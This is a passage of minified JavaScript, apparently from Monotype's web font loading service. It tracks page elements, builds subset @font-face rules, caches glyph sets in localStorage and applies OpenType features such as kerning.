subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style","class","id"]})}else e=function(a,c){var b=document;b.addEventListener?b.addEventListener(a,c,!1):b.attachEvent("on"+a,c)},e("DOMNodeInserted",function(d){d=d.target;if(1>d.childNodes.length||""==d.innerHTML)return!1;void 0!=typeof d&&null!=d&&3==d.nodeType&&(d=void 0!==d.parentElement?d.parentElement:d.parentNode);if(0<a.a.indexOf(b,d.nodeName.toLowerCase()))return!1;if(void 0!=typeof d&&null!=d&&1==d.nodeType){var e=d.tagName;
"HTML"!=e&&"HEAD"!=e&&"TITLE"!=e&&"STYLE"!=e&&"LINK"!=e&&"META"!=e&&"BASE"!=e&&"IMG"!=e&&"HR"!=e&&"BR"!=e&&"BESb\uc5d0swy"!=d.innerHTML&&"BESbswy"!=d.innerHTML&&(void 0!=typeof d.id&&null!=d.id&&""!=d.id?"undefined"!==typeof document.getElementById(d.id)&&null!=document.getElementById(d.id)&&(c=document.getElementById(d.id).getAttribute("data-mti-otf")):void 0!=typeof d.getAttribute&&void 0!=typeof d&&null!=d&&""!=d&&(c=d.getAttribute("data-mti-otf")),"mti-otf"!=c&&""!=d&&(Y(a,d),tb(a,!1)))}}),e("DOMAttrModified",
function(b){if("style"==b.attrName){var e=b.target;"BESb\uc5d0swy"!=e.innerHTML&&"BESbswy"!=e.innerHTML&&("undefined"!==typeof e.getAttribute("isRender")&&"true"!==e.getAttribute("isRender")?(e.setAttribute("isRender","true"),void 0!=typeof e.id&&null!=e.id&&""!=e.id?void 0!=typeof document.getElementById(e.id)&&null!=document.getElementById(e.id)&&(c=document.getElementById(e.id).getAttribute("data-mti-otf")):void 0!=typeof e.getAttribute("data-mti-otf")&&null!=e&&""!=e&&(c=e.getAttribute("data-mti-otf")),
"mti-otf"!=c&&""!=e&&(Y(a,e),tb(a,!1))):setTimeout(function(){e.removeAttribute("isRender")},0))}else"class"==b.attrName&&rb(sb(b.target.className))?(Y(a,b.target),tb(a,!1)):"id"==b.attrName&&-1<b.target.id.indexOf("mtiSelector")&&(Y(a,b.target),tb(a,!1))}),e("DOMCharacterDataModified",function(b){b=b.target;void 0!=typeof b&&null!=b&&3==b.nodeType&&(b=b.parentElement);if(void 0!=typeof b&&null!=b&&1==b.nodeType){var e=b.tagName;"HTML"!=e&&"HEAD"!=e&&"TITLE"!=e&&"STYLE"!=e&&"LINK"!=e&&"META"!=e&&
"BASE"!=e&&"IMG"!=e&&"HR"!=e&&"BR"!=e&&"BESb\uc5d0swy"!=b.innerHTML&&"BESbswy"!=b.innerHTML&&(void 0!=typeof b.id&&null!=b.id&&""!=b.id?null!=document.getElementById(b.id)&&(c=document.getElementById(b.id).getAttribute("data-mti-otf")):void 0!=typeof b&&null!=b&&""!=b&&(c=b.getAttribute("data-mti-otf")),"mti-otf"!=c&&""!=b&&(Y(a,b),tb(a,!1)))}})};
function Y(a,c){if(void 0!=typeof c&&null!=c){var b,e,d="",f=!1;"string"==typeof c?(b=document.getElementById(c),null!=b&&(e=b.parentNode),null!=e&&(d=b.getAttribute("id")),-1==a.a.indexOf(a.D,c)&&-1==a.a.indexOf(a.D,d)&&(a.D.push(c),f=!0)):-1==a.a.indexOf(a.D,c)&&-1==a.a.indexOf(a.D,c.parentElement)&&(a.D.push(c),f=!0);f&&1==T.EnableCustomFOUTHandler&&(c="string"==typeof c?document.getElementById(c):c,void 0!=typeof c&&null!=c&&1==c.nodeType&&ub(a,c).u&&vb(a,c))}}mti.o.prototype.Aa=null;
function tb(a,c){var b=50;c||(b=0);a.f.enableOtf&&(b=0);null!=a.Aa&&clearTimeout(a.Aa);a.Aa=setTimeout(function(){if(-1<a.D.length){var b="",c=a.D.length;if(!(1>c)){for(var f=0;f<c;f++){var h="string"==typeof a.D[f]?document.getElementById(a.D[f]):a.D[f];if(void 0!=typeof h&&null!=h){var b=pa(a.a,h),g=new V(h,a.a,a.f.pfL),k=g.O(h),g=g.F,l=ub(a,h);l.u?""!=b?wb(a,a.D[f],b,l,k,g):(b="_n4",a.j&&(b=l.fontStyle.charAt(0)+l.fontWeight/100),null!=k&&(b=k[l.V+b],""!=b&&wb(a,a.D[f],b,l,k,g))):!l.u&&null!=h&&
h.hasChildNodes&&(l=xb(a,h),b=pa(a.a,l.node),g=new V(l.node,a.a,a.f.pfL),k=g.O(l.node),g=g.F,l.u&&wb(a,l.node,b,l,k,g))}}a.D=[]}}},b)}
function ub(a,c){if(1!=c.nodeType)return{u:!1};var b=a.a.getComputedStyle(c),e="test",d="normal",f="100";if(void 0!=typeof b&&null!=b)if(e=b.fontFamily,d=b.fontStyle,f="normal"==b.fontWeight?"400":"bold"==b.fontWeight?"700":b.fontWeight,b=null!=e?e.split(","):"",b instanceof Array)for(e=0;e<b.length;e++)for(var h=0;h<a.f.pfL.length;h++){var g=a.f.pfL[h],k=g.fontfamily,l=g.enableSubsetting,m=g.fontStyle,q=g.fontWeight,g=g.enableOtf;if(k==H(b[e])&&(l||g))if(a.j){if(m==d&&q==f)return{u:!0,V:k,fontWeight:f,
fontStyle:d}}else return{u:!0,V:k}}else for(e=0;e<a.f.pfL.length;e++)if(g=a.f.pfL[e],k=g.fontfamily,l=g.enableSubsetting,m=g.fontStyle,q=g.fontWeight,g=g.enableOtf,l||g)if(a.v){if(m==d&&q==f)return{u:!0,V:k,fontWeight:f,fontStyle:d}}else if(k==H(b))return{u:!0,V:k};return{u:!1}}function xb(a,c){var b={u:!1,V:"testFont"};if(1==c.nodeType&&(b=ub(a,c),b.u))return b.node=c,b;for(var e=c.childNodes,d=e.length,f=0;f<d;f++){var h=e[f];if(1==h.nodeType&&(b=xb(a,h),b.u))break}return b}
function yb(a,c,b){var e="string"==typeof c?document.getElementById(c):c;if(null!==e){var d=!0,f=[];a.h=[];var h=a.f.projectId,g=a.f.fcURL,k=a.f.ck,l="",m,q,d=!0;if(T.UseHybrid){var d=!1,r=a.a.getElementById("mti_fontface_"+h);null==r&&(r=a.a.createElement("style",{type:"text/css",id:"mti_fontface_"+h}),C(a.a,"head",r));var u=e.getAttribute("data-mtiFont"),v=a.a.getComputedStyle(e);null==u&&(u=v.fontFamily.replace(/^\s|\s$/g,"").replace(/'|"/g,""));for(var n=[],p=0;p<a.f.pfL.length;p++)n.push(a.f.pfL[p].fontfamily);
if(e.hasChildNodes&&0>a.a.indexOf(n,u))for(p=e.childNodes,t=0;t<p.length&&!(1==p[t].nodeType&&(u=a.a.G(p[t]).replace(/^\s|\s$/g,"").replace(/'|"/g,""),-1<a.a.indexOf(n,u)));t++);for(var n="normal"==v.fontWeight?"400":"bold"==v.fontWeight?"700":v.fontWeight,v=v.fontStyle,w=v.charAt(0)+n/100,u=u.split(","),t=0;t<u.length;t++){for(var y,p=0;p<a.f.pfL.length;p++){y=a.f.pfL[p];var x=y.fontfamily,B=X(x);if(u[t]==x&&y.enableSubsetting)if(a.j){if(m=y.fontWeight,q=y.fontStyle,v==y.fontStyle&&n==y.fontWeight){w=
q.charAt(0)+m/100;B=X(x,w);a.h.push(new R(x,w));f.push(new R(x,w));break}}else{w="n4";a.h.push(new R(x));f.push(new R(x));break}}kb(B)&&(d=!1,-1==a.a.indexOf(a.W,x+"_"+w)&&(contentIdArray=y.contentIds,enableOtf=y.enableOtf,fFormat=a.aa(contentIdArray),fontURL=hb(a,contentIdArray,h,!1,g,"",k,x,m,q,null,fFormat,enableOtf),""!=fontURL&&(l+='@font-face{\nfont-family:"'+x+'";',a.j&&(l+="\nfont-style:"+q+";",l+="\nfont-weight:"+m+";"),l+='\nsrc:url("'+fontURL+'")',l+=";}\n",a.fa[x+"_"+w]=gb(a,"",x+"_"+
w))));if(""!=l){r.styleSheet?r.styleSheet.cssText+=l:r.innerHTML+=l;e.removeAttribute("data-mtiFont");p="";if(e.hasChildNodes())for(var p=e.childNodes,A=0;A<p.length;A++)1==p[A].nodeType&&p[A].getAttribute("data-mtiFont")&&(p[A].style.fontFamily=p[A].getAttribute("data-mtiFont"),p[A].removeAttribute("data-mtiFont"));if(null!=a.l){var F=new V(null!=e&&e!=document.body?e.parentElement:document.body,a.a,a.f.pfL);F.O({},G);mti.bind(a.l,a.l.ia,F.F)()}}else d=!0}}if(d){var G=nb(),K=F=null,f=[],D=[],U=null!=
e&&e!=document.body?e.parentElement:document.body;if(null==e.parentElement||b)U=document.body;(function(){F=new V(U,a.a,a.f.pfL);K=F.O({},G);if(void 0!=K)for(var b in K)26<b.length&&(a.w[b]||(a.w[b]="mtiFont"+a.Pa++)),void 0!==a.w[b]&&""!==a.w[b]&&(b=a.w[b]),b+=G;a.R.mti_element_cache=F.F;$a(a,F.ha(),K,G,!0);b=F.F;null!=a.l&&mti.bind(a.l,a.l.ia,b)();for(var d,g,h=0;h<b.length;h++){var k=a.a.getComputedStyle(b[h]),l;for(l in a.m)a.j&&(d=l.slice(-2),l=l.slice(0,-3),g=k.fontWeight,g=k.fontStyle.charAt(0)+
g/100),-1<a.a.indexOf(a.a.G(b[h]),l)&&(a.j?d==g:1)&&(b[h].getAttribute("id")==c||b[h]==c?a.a.U(b[h],l,a.m[l+(a.j?"_"+d:"")],!1,a.v):va(e,b[h])&&-1<a.a.indexOf(a.a.G(b[h]).replace(/'|"/g,""),l)&&(a.j?d==g:1)&&a.a.U(b[h],l,a.m[l+(a.j?"_"+d:"")],!1,a.v))}b=null==a.m[l]?0:a.m[l].length;if(0<a.h.length)for(d=0;d<a.h.length;d++)a.h[d].enableSubsetting&&(l="n4",a.j&&(l=Q(a.h[d])),b=(void 0!==a.w[a.h[d].getName()+"_"+l]?a.w[a.h[d].getName()+"_"+l]:a.h[d].getName())+G,l=null!=l?new R(b,l):new R(b),f.push(l));
else for(d=0;d<b;d++)a.j?f.push(new R(a.m[l][d],"i6")):f.push(new R(a.m[l][d])),-1==a.a.indexOf(a.ua,l)&&(a.ua.push(l),a.j?D.push(new R(a.m[l][d],"i6")):D.push(new R(a.m[l][d])))})();1==T.RemoveMTIClass&&setTimeout(function(){qb(a,"mti_font_element"+G)},5E3);b={};0<f.length&&(b.fontactive=function(b,c,d){T.UseHybrid&&ab(a,a.ba,!0);for(var e=0;e<window.MonoTypeWebFonts._fontActiveEventList.length;e++)d=b.slice(0,-5),window.MonoTypeWebFonts._fontActiveEventList[e].call(window.MonoTypeWebFonts,b,c,d)},
b.inactive=function(a,b,c){for(var d=0;d<window.MonoTypeWebFonts._inActiveEventList.length;d++)c=a.slice(0,-5),window.MonoTypeWebFonts._inActiveEventList[d].call(window.MonoTypeWebFonts,a,b,c)},b.fontloading=function(a,b,c){for(var d=0;d<window.MonoTypeWebFonts._fontLoadingEventList.length;d++)c=a.slice(0,-5),window.MonoTypeWebFonts._fontLoadingEventList[d].call(window.MonoTypeWebFonts,a,b,c)},b.active=function(){for(var a=0;a<window.MonoTypeWebFonts._activeEventList.length;a++)window.MonoTypeWebFonts._activeEventList[a].call(window.MonoTypeWebFonts)});
1==T.EnableCustomFOUTHandler&&Sa(new Ra(a.c,a.a,new Fa(a.a,document.documentElement,b),5E3),f,{},{},!1)}}}
function wb(a,c,b,e,d,f){var h=c;"string"==typeof c&&(h=document.getElementById(h));e=c==e.node?!0:!1;var g="",g="";if(null!=d)for(var k in d){if(""!=d[k]){var l=k.slice(0,-3),m=k.slice(-2),q=l;void 0!==a.w[k]&&(l=a.w[k]);b+=void 0!==d[l+"_"+m]?d[l+"_"+m]:"";var g=wa(b),g=g.split("").sort().join(""),g=gb(a,g,l+"abcde"+(a.j?"_"+m:""),!0),r=a.fa[l+"_"+m];if(-1==a.a.indexOf(a.W,k))if(T.UseHybrid)if(kb(X(q,m)))yb(a,c,e);else if(g!=r){for(var u in f)g=ub(a,f[u]),g.u&&(b=pa(a.a,f[u]),""!=b&&(g=gb(a,"",
l+"abcde_"+m,!0),q=wa(b).split("").sort().join(""),g=wa(g),ob(g,q)||yb(a,f[u],e)));yb(a,c,e)}else null!=a.l&&zb(a,c),-1<a.oa.indexOf(k+"_f")&&-1==a.W.indexOf(k)&&(textCollector=new V(h,a.a,a.f.pfL),d=textCollector.O({}),$a(a,textCollector.ha(),d));else if(g!=r)yb(a,c,e);else{l=a.a.G(h);m=h.getAttribute("data-mtiFont");r=!0;g=ub(a,h);g.u&&a.j&&(r=a.a.getComputedStyle(h),l=r.fontFamily,fntStyle=r.fontStyle,fntWeight=r.fontWeight,r=fntStyle==g.fontStyle&&fntWeight==g.fontWeight?!0:!1);if(-1==l.indexOf(a.Z[k])&&
-1<l.indexOf(m)&&0==a.Z[k].indexOf(m)&&r)a.a.U(h,q,a.Z[k],!1,!1);else for(u in f)g=ub(a,f[u]),g.u&&g.V===q&&(l=a.a.G(f[u]),r=!0,m="n4",a.j&&(r=a.a.getComputedStyle(f[u]),l=r.fontFamily,fntStyle=r.fontStyle,fntWeight=r.fontWeight,m=g.fontStyle.charAt(0)+g.fontWeight/100,r=fntStyle==g.fontStyle&&fntWeight==g.fontWeight?!0:!1),void 0!==a.Z[q+"_"+m]&&-1==l.indexOf(a.Z[q+"_"+m])&&r&&a.a.U(f[u],q,a.Z[q+"_"+m],!1,!1));null!=a.l&&zb(a,c)}else null!=a.l&&zb(a,c)}}else null!=a.l&&zb(a,c);1==T.EnableCustomFOUTHandler&&
qb(a,"mti_hide_element")}function zb(a,c){var b="string"==typeof c?document.getElementById(c):c,e=new V(null!=b?c.parentElement:document.body,a.a,a.f.pfL);e.O({});e=e.F;0==e.length&&e.push(b);mti.bind(a.l,a.l.ia,e)()}function sb(a){for(var c=[],b=a.length>>>0;b--;)c[b]=a[b];return c}
function vb(a,c){var b="img script noscript iframe object style param embed link meta head title br hr svg path".split(" "),e=ub(a,c),d,f;e.u&&(d=e.V,f="n4",a.j&&(f=e.fontStyle.charAt(0)+e.fontWeight/100));if(void 0!==c&&null!==c&&""!==c&&c.tagName&&1===c.nodeType&&0>a.a.indexOf(b,c.tagName.toLowerCase())){var h=pa(a.a,c),b=!1;""!=h.replace(/\s/g,"")&&e.u&&(500>h.length?(e=h.split("").sort().join(""),gb(a,e,d+"abcde"+(a.j?"_"+f:""),!0)!=a.fa[d+"_"+f]&&(b=!0)):b=!0,b&&E(c,"mti_hide_element"));for(c=
c.firstChild;c;)vb(a,c),c=c.nextSibling}}function rb(a){var c,b=a.length,e=!1;for(c=0;c<b;c++)if(-1<a[c].indexOf("mtiSelector")){e=!0;break}return e};function kb(a){a=a.replace(/\s+/g,"%20");a=document.cookie.split(a+"=");var c=null;2==a.length&&(c=a.pop().split(";").shift());return 1==c?!0:!1}
function gb(a,c,b,e){var d="";e&&(a.v?(d=b.substring(b.length-3,b.length),b=b.substring(0,b.length-8)):b=b.substring(0,b.length-5));mb(b,a.w)&&(b=mb(b,a.w).slice(0,-3));b+=d;if("undefined"!==typeof Storage){a:{var f;try{f=window.localStorage.getItem(b)}catch(h){console&&console.log("MTI_webfont_service::localStorage.getItem error::"+h.message);a=!1;break a}a=null==f?!1:f.length>c.length?ob(f,c)?f:!1:!1}if(0==a&&c){a=c;try{var g=window.localStorage.getItem(b);null!=g&&(a+=g);a=wa(a).split("").sort().join("");
window.localStorage.setItem(b,a)}catch(k){console&&console.log("MTI_webfont_service::localStorage.setItem error::"+k.message)}}else if(0<a.length)return a}return c};function qb(a,c){for(var b=sa(a.a,c),e=new RegExp(c,"ig");0<b.length;){for(var d=0;d<b.length;d++)1==b[d].className.split(" ").length?b[d].removeAttribute("class"):b[d].className=b[d].className.replace(e," ").replace(/^\s+|\s+$/g,"");b=sa(a.a,c)}}
mti.o.prototype.U=function(a,c,b,e,d){var f=this.G(a).split(","),h=[];if(b instanceof Array){for(var g in b)b.hasOwnProperty(g)&&h.push(b[g]);e&&(d&&(b=oa(this,a),e=na(this,a),h.push(c+"_"+b.charAt(0)+e/100)),a.style.fontWeight="",a.style.fontStyle="");for(g in f)f.hasOwnProperty(g)&&h.push(f[g]);h=ua(h);a.style.fontFamily=h;a.setAttribute("data-mtiFont",c)}};
function bb(a,c){if(!0===mti.o.b)c();else{var b=a.a.C;if("MSIE"==a.c.getName()){var e=!1,d=function(){e||(e=!0,c(),mti.o.b=!0)};(function(){try{if("msie"==a.K&&11<=a.version.i?b.documentElement.scrollLeft:b.documentElement.doScroll("left"),"complete"!=b.readyState){setTimeout(arguments.callee,50);return}}catch(c){setTimeout(arguments.callee,50);return}d()})();b.onreadystatechange=function(){"complete"==b.readyState&&(b.onreadystatechange=null,d())}}else"AppleWebKit"==a.c.Va&&525>a.c.Ua.i?function(){-1<
["loaded","complete"].indexOf(b.readyState)?(c(),mti.o.b=!0):setTimeout(arguments.callee,50)}():b.addEventListener?"loading"==b.readyState?b.addEventListener("DOMContentLoaded",function(){c();mti.o.b=!0},!1):window.addEventListener("load",function(){c();mti.o.b=!0},!1):window.onload=function(){c();mti.o.b=!0}}}
function ab(a,c,b){"complete"==document.readyState?setTimeout(function(){c.apply(a,[a.h,b,!1])},500):document.addEventListener("readystatechange",function(){"complete"==document.readyState&&setTimeout(function(){c.apply(a,[a.h,b,!1])},500)});document.addEventListener?document.addEventListener("keydown",function(b){a.Ba.apply(a,[b])}):window.attachEvent?window.attachEvent("onkeydown",function(b){a.Ba.apply(a,[b])}):document.addEventListener("keydown",function(b){a.Ba.apply(a,[b])})};new function(){function a(c,d){if(!(this instanceof a))return(new a(c)).Ga(d);g||(this.Ga=q[c]||(q[c]=new b(c)));this.b=c}function c(a){var b=arguments;return a.replace(/\$(\d)/g,function(a,c){return b[c]})}function b(a){with(this){var b="";do i=nqp=0,b+=c("n=c;$1q:do{$2}while(false);",srt?"s=0;":"",type(a,c(srt?"for(x=r.length;s<x;z=s+((x-s)/2)|0,($1)?s=z+1:x=z);if(s<r.length)r.splice(s++,0,$2);else r[s++]=$2;":"r[s++]=$2;",m?"r[z].compareDocumentPosition(n)&4":"h[r[z].LLn]<h[n.LLn]","pe?pe.call(this,n):n"),
0,"*"));while(a=nqp);b=c("var r=[],s=0,n,x,y,z,d=c?c.ownerDocument||c.document||c:c=document,pe=this.patchElement,pa=this.patchArray$1$2;$3return pa?pa.call(this,r):r;",0<dup?",h={}":"",idx?u?",LLi=d.LLi||(d.LLi=++Selector.guid)":",LLi=++Selector.guid":"",b);return new Function("c",b)}}a.prototype={constructor:a,Ga:function(a){var b=this.s,c=this.g,d=this.b;a=b?r.call((a||f).querySelectorAll(d),b,this):Array.prototype.slice.call((a||f).querySelectorAll(d));return c?c.call(this,a):a},toString:function(){return this.b},
toSource:function(){return'new Selector("'+this.b+'")'}};window.Selector=a;with(navigator.userAgent){var e=-1!=indexOf("MSIE")&&-1==indexOf("Opera");-1!=indexOf("Gecko")&&indexOf("KHTML");var d=-1!=indexOf("AppleWebKit")}var f=document,h=f.documentElement,g=!!f.querySelectorAll,k=!!h.children,l=k&&h.children.b&&!d,m=!!h.compareDocumentPosition,q={},r=Array.prototype.map||function(a,b){for(var c=this.length,d=Array(c);0<=--c;)d[c]=a.call(b,this[c],c,this);return d};with(f.implementation)var u=f.addEventListener&&
(hasFeature("MutationEvents","2.0")||hasFeature("Events","2.0")&&hasFeature("Core","2.0"));a.b=0;a.g=function(a,b,c,d,e){var f=b.parentNode,g="LLi#"+e,h="LLi$"+e;if(!f)return Number.NaN;if(!b[g]||b.Ea!=a){for(var l=f.firstChild,k=0;l;l=l.nextSibling)l[d]==e&&(l[g]=++k,l.Ea=a);f[h]=k}return c?1+f[h]-b[g]:b[g]};u&&(d=function(b){with(b.target)2!==nodeType&&(ownerDocument.Ea=++a.b)},f.addEventListener("DOMNodeInserted",d,!1),f.addEventListener("DOMNodeRemoved",d,!1));b.prototype={type:function(a,b,d,
f,g){with(this){a=/^\s*([\w-]+|\*)?(.*)/.exec(a);var h=a[1]||"*";d||" "!=g||dup||(dup=1);b=pred(a[2],b,d,h,g);switch(g){case ">":return l&&"*"!=h?c('for(var n$1=n.children.tags("$2"),i$1=0;n=n$1[i$1++];){$3}',++i,h,b):c(k?"for(var n$1=n.children,i$1=0;n=n$1[i$1++];)$2{$3}":"for(n=n.firstChild;n;n=n.nextSibling)$2{$3}",++i,"*"!=h?'if(n.nodeName==="'+h.toUpperCase()+'")':!k||e?"if(n.nodeType===1)":"",b);case "+":return c("while(n=n.nextSibling)if(n.node$1){$2break}else if(n.nodeType===1)break;","*"==
h?"Type===1":'Name==="'+h.toUpperCase()+'"',b);case "~":return c("while(n=n.nextSibling)if(n.node$1){$3}else if(n.node$2)break;","*"==h?"Type===1":'Name==="'+h.toUpperCase()+'"',"*"==f?"Type===1":'Name==="'+f.toUpperCase()+'"',b);default:return"object"==typeof b?String(b):d?"*"==h?b:c('if(n.nodeName!="$1"){$2}',h.toUpperCase(),b):c('for(var n$1=n.getElementsByTagName("$2"),i$1=0;n=n$1[i$1++];)$3{$4}',++i,h,e&&"*"==h?"if(n.nodeType===1)":"",b)}}}}};mti.da=function(a,c,b){this.ya=!1;this.a=a;this.c=c;this.f=b;a=b.pfL;this.T=[];this.wa={};this.Ra=b.otfJsParentUrl;for(b=0;b<a.length;b++){var e=a[b];e.enableOtf&&this.T.push(e)}this.ya="MSIE"==c.getName()&&8>c.ka};function Ab(a){return null==a?!1:"BODY"!=a.nodeName&&"class-with-otf-main"==a.className?!0:!1}
function Bb(a){var c=a.c.getName();if("Firefox"!=c&&"MSIE"!=c&&"Chrome"!=c){for(var c="",b=document.getElementsByTagName("style"),e=0;e<b.length;e++)c+=b[e].innerHTML;var b=document.getElementsByTagName("link"),d;window.XMLHttpRequest?d=new XMLHttpRequest:d=new ActiveXObject("Microsoft.XMLHTTP");for(e=0;e<b.length;e++)if(void 0!=b[e].attributes.getNamedItem("rel")&&"stylesheet"==b[e].attributes.getNamedItem("rel").value.toLowerCase()){var f=b[e].attributes.getNamedItem("href").value;try{-1==f.indexOf("fast.fonts.net/t/1.css")&&
(d.open("GET",f,!1),d.send(null),c+=d.responseText)}catch(h){}}for(var g=function(a){return a.replace(/^\s+|\s+$/g,"")},c=function(a){a=a.replace(/(\/\*([^*]|(\*+([^*/])))*\*+\/)/gm,"");a=a.replace(/(<\!\[CDATA\[([^\]]|(\]+([^>])))*\]+>)/gm,"");a=a.replace(/[\t]+/g," ").replace(/[ ][ ]/g," ");a=a.replace(/[\r\n]/g,"");return g(a)}(c),e=c.indexOf("font-feature-settings");-1!=e;)if(d=c.lastIndexOf("{",e),b=c.indexOf("}",e),-1!=d&&-1!=b){f=c.substring(d,b).split(";");if(0<f.length)for(e=0;e<f.length;e++){var k=
f[e],l=k.indexOf(":");if(-1!=l){var m=g(k.substring(0,l));if("font-feature-settings"==m||"-o-font-feature-settings"==m){var m=c.lastIndexOf("}",d),q="",q=-1==m?c.substring(0,d):c.substring(m+1,d);if(0<q.length){q=g(q);a.wa[q]=g(k.substring(l+1));break}}}}e=c.indexOf("font-feature-settings",b)}else e+=length("font-feature-settings")}}mti.da.prototype.ia=function(a){this.ya||(Bb(this),this.La(a))};
mti.da.prototype.load=function(a){this.Ja={};this.Qa=0;var c=this;if(!this.ya){Bb(c);for(var b=0;b<this.T.length;b++){var e=this.T[b],d="otf_"+e.variationId;Cb(this,this.Ra+e.otfJsContentId+"/"+d+"OTFFeatDisabled.js",function(){c.Qa++;if(c.Qa==c.T.length){for(var b=0;b<c.T.length;b++){e=c.T[b];d="otf_"+e.variationId;for(var h=window[d+"OTFFeatLookupIndex"](),g=window[d+"OTFFeatDisable"](),k=[],l=0;l<h.length;l++){var m=h[l];-1==g.indexOf(m)&&k.push(m)}c.Ja[e.variationId]=k}mti.bind(c,c.La,a)()}})}}};
function Db(a,c){var b=a.a.G(c),e=oa(a.a,c),d=na(a.a,c),d="normal"==d?400:"bold"==d?700:d,b=(b||"").replace(/^\s|\s$/g,"").replace(/'|"/g,"").replace(/,\s*/g,"|");if(""!=b)for(var f=new RegExp("^("+b+")$","ig"),h=0;h<a.T.length;h++){var g=a.T[h];if(f.test(g.fontfamily.replace(/^\s|\s$/g,""))){if(void 0==g.fontWeight||void 0==g.fontStyle||g.fontWeight==d&&g.fontStyle===e)return g;f=new RegExp("^("+b+")$","ig")}}return null}
function Eb(a,c,b,e,d){function f(b){var c,d=!1;c="Firefox"==a.c.getName()?b.indexOf("moz-font-feature-settings"):"MSIE"==a.c.getName()?b.indexOf("ms-font-feature-settings"):"Chrome"==a.c.getName()?b.indexOf("webkit-font-feature-settings"):"Opera"==a.c.getName()?b.indexOf("o-font-feature-settings"):b.indexOf("font-feature-settings");if(-1!=c)return b=b.substr(c),b=b.substr(0,b.indexOf(";")),h(b);"undefined"!=typeof Userkernstring&&(d=!0);return[!1,"","",d]}function h(c){var d=!1,e="",f="",g=!1;if(null!=
c&&""!=c)for(var h=a.Ja[b.variationId],k=0;null!=h&&k<h.length;k++){var p=c.indexOf(h[k]);if(-1!=p){var w=c.substr(p+4),p=w.indexOf(",");-1!=p&&(w=w.substring(0,p));-1==w.indexOf("off")&&-1==w.indexOf("0")&&(""!=f&&(f+=" "),f+=w.substr(2),""==f&&(f+=1),""!=e&&(e+=" "),e+=h[k],d=!0)}}"undefined"!=typeof Userkernstring&&(g=!0);return[d,e,f,g]}var g=a.c.getName(),k="font-feature-settings";"Firefox"==g?k="MozFontFeatureSettings":"MSIE"==g?k="-ms-font-feature-settings":"Chrome"==g?k="-webkit-font-feature-settings":
"Opera"==g&&(k="-o-font-feature-settings");if("Firefox"==g||"MSIE"==g||"Chrome"==g)return c.currentStyle?h(c.currentStyle[k]):document.defaultView&&document.defaultView.getComputedStyle?h(document.defaultView.getComputedStyle(c,"")[k]):h(c.style[k]);g=!1;"undefined"!=typeof Userkernstring&&(g=!0);g=[!1,"","",g];for(k=e.length;0<=k;k--)if(e[k]==c){g=h(a.wa[d[k]]);break}null!=c.attributes&&(c=c.attributes.getNamedItem("style"),null!=c&&(c=f(c.value),c[0]&&(g=c)));return g}
mti.da.prototype.La=function(a){var c="",b="",e=!1,d=[],f=[],h;for(h in this.wa)Selector(h,document).forEach(function(a){d.push(a);f.push(h)});for(var g=[],k=[],l=0;l<a.length;l++){var b=a[l],m=Db(this,b);if(null!=m){var q="otf_"+m.variationId,r=Eb(this,b,m,d,f);if(r[0]||r[3])if(g.push(b),k.push(r),e=!0,r[0])for(var r=r[1].split(" "),u=0;u<r.length;u++)b=this.Ra+m.otfJsContentId+"/"+q+r[u]+".js",null==window[q+r[u]]&&-1==c.indexOf(b)&&(c+=b+" ")}}a=c.split(" ");var v=a.length-1,n=0,p=this;if(0<v)for(l=
0;l<a.length-1;l++)Cb(this,a[l],function(){n++;n==v&&mti.bind(p,p.Ha,g,k)()});else e&&mti.bind(p,p.Ha,g,k)()};
mti.da.prototype.Ha=function(a,c){for(var b=[],e=[],d=[],f=[],h="",g="",k="",l="",m=[],q=0,r=0,u=0;u<a.length;u++){var v=a[u];if(window.getComputedStyle){var h=window.getComputedStyle(v,"").fontSize,k=window.getComputedStyle(v,"").textDecoration,n=window.getComputedStyle(v,"").color.match(/\d+/g);null!=n&&(g="#"+(9<parseInt(n[0])?parseInt(n[0]).toString(16):"0"+parseInt(n[0]).toString(16))+(9<parseInt(n[1])?parseInt(n[1]).toString(16):"0"+parseInt(n[1]).toString(16))+(9<parseInt(n[2])?parseInt(n[2]).toString(16):
"0"+parseInt(n[2]).toString(16)))}else h=v.currentStyle.fontSize,k=v.currentStyle.textDecoration,n=v.currentStyle.color,null!=n&&(g="#"+(9<parseInt(n[0])?parseInt(n[0]).toString(16):"0"+parseInt(n[0]).toString(16))+(9<parseInt(n[1])?parseInt(n[1]).toString(16):"0"+parseInt(n[1]).toString(16))+(9<parseInt(n[2])?parseInt(n[2]).toString(16):"0"+parseInt(n[2]).toString(16)));var p=c[u],n=Db(this,v);if(null!=n&&"undefined"!=typeof p&&"undefined"!=typeof p[1]&&""!=p[1])for(var n="otf_"+n.variationId,w=
p[1].split(" "),p=p[2].split(" "),t=0;t<w.length;t++){v.innerHTML=v.innerHTML.replace(/&nbsp;/g,"<space>").replace(/&amp;/g,"<amp>").replace(/&lt;/g,"<lt>").replace(/&gt;/g,"<gt>").replace(/&quot;/g,"<quot>");"mti-otf"!==v.getAttribute("data-mti-otf")?v.setAttribute("data-mti-otf","mti-otf"):setTimeout(function(){v.removeAttribute("data-mti-otf")},500);if("kern"==w[t])window[n+w[t]](v,h);else window[n+w[t]](v,p[t]);v.innerHTML=v.innerHTML.replace(/<space>/g,"&nbsp;").replace(/<amp>/g,"&amp;").replace(/<lt>/g,
"&lt;").replace(/<gt>/g,"&gt;").replace(/<quot>/g,"&quot;")}if(null!=v&&Ab(v.parentNode)){n=v.innerHTML.replace(/\s+/g," ");e[q]!=h?(0!=u&&q++,b[q]=n,e[q]=h):b[q]+=n;n=n.split(/<[\/]?\s*\w.*?>/g);w="";for(p=0;p<n.length;++p)w+=n[p];n=w.length;for(w=0;w<n;w++)d[r]=h,f[r]=g,m[r]=k,r++}}for(var u=document.getElementsByTagName("*"),y,e=0;e<u.length;e++)if("class-with-otf-main"==u[e].className){y=u[e];break}if(void 0!=y&&void 0!=typeof Userkernstring){e=y.innerHTML;y.innerHTML="";for(u=0;u<=q;u++)"undefined"!=
typeof b[u]&&""!=b[u]&&(l+=b[u]);"undefined"!=typeof l&&""!=l&&(l=l.replace(/&nbsp;/g,"<space>").replace(/&amp;/g,"<amp>").replace(/&lt;/g,"<lt>").replace(/&gt;/g,"<gt>").replace(/&quot;/g,"<quot>"),b=mti_K(l,1,d,0,0,2,f,m),y.innerHTML=0==b[1]?e:y.innerHTML+b[0].replace(/<space>/g,"&nbsp;").replace(/<amp>/g,"&amp;").replace(/<lt>/g,"&lt;").replace(/<gt>/g,"&gt;").replace(/<quot>/g,"&quot;"))}};
